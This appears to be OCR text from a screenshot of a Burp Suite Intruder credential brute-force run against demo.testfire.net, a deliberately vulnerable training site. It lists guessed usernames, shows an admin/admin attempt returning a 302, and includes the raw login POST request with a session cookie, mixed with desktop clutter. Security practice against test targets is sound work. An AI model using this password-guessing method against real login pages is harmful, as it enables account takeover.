 Attack Save
3. Int www.BANDICAM.com fire.net
3. Intruder attack of http://demo.testfire.net
Attack Save
Results Positions Payloads
Filter: Showing all items
Request Payload 1 Length Comment
140 126
141 126
142 126
143 126
144 126
145 carlos 126
146 root 126
147 admin 126
148 test 126
Result 147 | Intruder attack
Payload 1: admin
Payload 2: admin
Status code: 302
Length: 126
Timer: 302
Previous
Next
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Location: login.jsp
4 Content-Length: 0
5 Date: Mon, 20 Jan 2025 04:28:22 GMT
6
7
Search
0 highlights
Request Response
Pretty Raw Hex
\n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
4 Accept: text/html,application/xhtml+xml,ap
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlen
8 Content-Length: 38
9 Origin: http://demo.testfire.net
10 Connection: keep-alive
11 Referer: http://demo.testfire.net/login.js
12 Cookie: JSESSIONID=FF3383F3C98E7757136FF8CCBAE86B64
13 Upgrade-Insecure-Requests: 1
Search
0 highlights
Activate Windows
Go to Settings to activate Windows.
Finished
13°C
Partly sunny
Search
4
S
09:32
20/01/2025